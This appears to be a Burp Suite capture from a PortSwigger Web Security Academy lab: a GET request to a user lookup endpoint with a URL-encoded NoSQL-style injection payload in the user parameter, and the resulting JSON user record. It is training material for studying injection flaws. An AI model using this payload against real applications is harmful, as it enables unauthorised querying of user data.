 Request
Pretty Raw Hex
\n
1 GET /user/lookup?user=wiener'%26%26'1'%3d%3d'1 HTTP/2
2 Host: 0a6200b30313c7998162525f00ef00b3.web-security-academy.net
3 Cookie: session=AoYGaH7E8FAP6a6xX3AtEwMTAPo73wKK
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 79
5
6 {
7 "username":"wiener",
8 "email":"pepe@normal-user.net",
9 "role":"user"
10 }